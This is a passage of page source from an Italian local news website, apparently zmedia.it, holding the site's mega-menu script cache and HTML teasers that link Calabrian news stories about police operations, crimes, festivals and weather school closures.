                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/vvff_donnici-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\">Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/09\/IMG_2809-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/eventi\/calabria-eventi\/\" class=\"td-post-category\" >CALABRIA EVENTI<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/domenica-17-settembre-triathlon-race-trofeo-citta-di-palmi\/\"  rel=\"bookmark\" title=\"Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi\">Domenica 17 settembre triathlon race Trofeo Citt\u00e0 di Palmi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Incendio in stabilimento balneare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Incendio in stabilimento balneare\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/A84AF645-4E34-4C35-B1C2-07AC2D4EB58F-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-incendio-in-stabilimento-balneare\/\"  rel=\"bookmark\" title=\"Calabria: Incendio in stabilimento balneare\">Calabria: Incendio in stabilimento balneare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1CFCE3D0-40AF-412C-8A52-36A746500C15-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maxi-sequestro-per-2-milioni-di-euro-ad-una-commerciante-di-preziosi\/\"  rel=\"bookmark\" title=\"Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante di preziosi\">Calabria: Maxi sequestro per 2 milioni di euro ad una commerciante...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 121;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"carabinieri reggio calabria\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/05\/IMG_9598-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/delitto-a-gioia-tauro-svolta-nelle-indagini-arrestata-la-compagna-della-vittima\/\"  rel=\"bookmark\" title=\"Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della vittima\">Delitto a Gioia Tauro: svolta nelle indagini, arrestata la compagna della...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/3EECD976-6AC0-4B7A-B66D-12A4FF963D85-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-presentato-dal-sindaco-il-nuovo-comandante-della-polizia-locale-il-magg-domenico-martino\/\"  rel=\"bookmark\" title=\"Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia Locale, il Magg. Domenico Martino\">Gioia Tauro \u2013 Presentato dal Sindaco il nuovo Comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/2792D770-1BDE-4909-913C-6ED3F4A0F8BC-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-maggiore-domenico-martino-nuovo-comandante-della-polizia-locale-arriva-in-convenzione-col-comune-di-rosarno\/\"  rel=\"bookmark\" title=\"Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia Locale. Arriva in convenzione col Comune di Rosarno.\">Gioia Tauro &#8211; Il Maggiore Domenico Martino nuovo comandante della Polizia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/0F6052E3-941B-4F3E-9787-B4111BC62C42-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/grande-successo-per-i-panettoni-dei-fratelli-dagostino-del-panificio-larte-del-pane\/\"  rel=\"bookmark\" title=\"Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte del pane\u201d\">Grande successo per i panettoni dei fratelli D\u2019Agostino del Panificio \u201cL\u2019Arte...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Carabinieri Reggio Calabria - Sequestro Piantagione Canapa indiana - Cannabis\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/Foto-4-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scoperta-piantagione-di-cannabis-due-persone-arrestate\/\"  rel=\"bookmark\" title=\"Scoperta piantagione di cannabis &#8211; due persone arrestate\">Scoperta piantagione di cannabis &#8211; due persone arrestate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/06\/59D6BEBA-99DA-4206-B44C-E9D9B4C8BD62-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-controlli-carabinieri-sequestrati-40-kg-di-stupefacente\/\"  rel=\"bookmark\" title=\"Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga\">Palmi &#8211; controlli carabinieri: sequestrati 40 kg di droga<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli Carabinieri Palmi: arresti e denunce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli Carabinieri Palmi: arresti e denunce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/02\/4B316F16-3BC4-44DC-81BE-CFE86E7B82E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-carabinieri-palmi-arresti-e-denunce\/\"  rel=\"bookmark\" title=\"Controlli Carabinieri Palmi: arresti e denunce\">Controlli Carabinieri Palmi: arresti e denunce<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/6B25B2FE-6A8D-4CB0-856D-7C5213C8069C-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-trovato-in-casa-con-cocaina-e-marijuana-arrestato-42enne\/\"  rel=\"bookmark\" title=\"Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne\">Palmi- trovato in casa con cocaina e marijuana, arrestato 42enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.zmedia.it/cronaca/">Tutti</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="159" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="180" href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="141" href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="146" href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="176" href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="121" href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="126" href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="151" href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="156" href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="136" href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_14" data-td_block_id="tdi_2" data-td_filter_value="116" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_15" data-td_block_id="tdi_2" data-td_filter_value="131" href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_16" data-td_block_id="tdi_2" data-td_filter_value="163" href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_17" data-td_block_id="tdi_2" data-td_filter_value="173" href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio/"  rel="bookmark" class="td-image-wrap " title="Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/Foto-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/palmi-i-carabinieri-ricordano-antonino-fava-e-vincenzo-garofalo-commemorato-il-sacrificio-dei-militari-caduti-in-servizio/"  rel="bookmark" title="Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il sacrificio dei militari caduti in servizio">Palmi, i Carabinieri ricordano Antonino Fava e Vincenzo Garofalo: commemorato il&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro/"  rel="bookmark" class="td-image-wrap " title="Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/Foto-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/controlli-nei-cantieri-edili-a-palmi-e-nel-reggino-sanzioni-per-oltre-12mila-euro-e-denunce-per-violazioni-sulla-sicurezza-sul-lavoro/"  rel="bookmark" title="Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per oltre 12mila euro e denunce per violazioni sulla sicurezza sul lavoro">Controlli nei cantieri edili a Palmi e nel Reggino: sanzioni per&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato/"  rel="bookmark" class="td-image-wrap " title="Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_2641-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tentato-omicidio-in-pieno-giorno-fermato-57enne-sequestrato-fucile-rubato/"  rel="bookmark" title="Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato">Tentato omicidio in pieno giorno: fermato 57enne, sequestrato fucile rubato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa/"  rel="bookmark" class="td-image-wrap " title="Emergenza maltempo a Rosarno: scuole chiuse martedì 20 gennaio 2026 per allerta meteo rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Emergenza maltempo a Rosarno: scuole chiuse martedì 20 gennaio 2026 per allerta meteo rossa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_2628-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/emergenza-maltempo-a-rosarno-scuole-chiuse-martedi-20-gennaio-2026-per-allerta-meteo-rossa/"  rel="bookmark" title="Emergenza maltempo a Rosarno: scuole chiuse martedì 20 gennaio 2026 per allerta meteo rossa">Emergenza maltempo a Rosarno: scuole chiuse martedì 20 gennaio 2026 per&#8230;</a></h3>            </div>
        </div>
